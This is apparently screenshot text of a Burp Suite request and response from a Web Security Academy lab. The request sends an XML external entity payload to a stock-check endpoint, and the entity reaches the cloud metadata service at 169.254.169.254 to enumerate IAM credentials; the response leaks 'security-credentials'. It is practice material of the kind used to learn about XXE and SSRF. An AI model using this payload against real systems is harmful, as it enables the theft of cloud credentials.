 6 ×
7 ×
...
Send
Cancel
<
>
Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 204
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw
Headers
Hex
Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 42
"Invalid product ID: security-credentials"